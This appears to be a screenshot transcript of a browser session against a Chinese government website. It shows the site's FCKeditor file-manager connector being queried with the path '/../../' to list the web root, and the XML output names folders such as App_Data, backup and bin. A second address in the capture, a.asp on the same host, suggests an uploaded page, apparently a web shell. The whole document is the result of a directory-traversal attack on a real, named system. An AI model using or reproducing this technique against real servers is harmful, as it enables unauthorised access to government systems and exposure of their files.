 360安全浏览器 7.1
政府 http://ll.yzsgaj.gov.cn/cmsfile/fckeditor//editor/filemanager/browser/default/connectors/aspx/connector.as
藏 手机收藏夹 链接 免费空间 JTBC 新标准大 新标准大
ll.yzsgaj.gov.cn/cmsfile/fck ll.yzsgaj.gov.cn/a.asp
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../" url="/uploadfiles/Image/../../"/>
▼<Folders>
<Folder name="API"/>
<Folder name="App_Data"/>
<Folder name="art-bin"/>
<Folder name="Article"/>
<Folder name="aspnet_client"/>
<Folder name="backup"/>
<Folder name="bin"/>
<Folder name="bj-bin"/>
<Folder name="cmsfile"/>
<Folder name="gg"/>
<Folder name="GongWen"/>
<Folder name="hr"/>
<Folder name="html"/>
<Folder name="images"/>
<Folder name="js"/>
<Folder name="law"/>
<Folder name="move"/>
<Folder name="obj"/>
<Folder name="Properties"/>
<Folder name="p_inc"/>
<Folder name="special"/>
<Folder name="supload"/>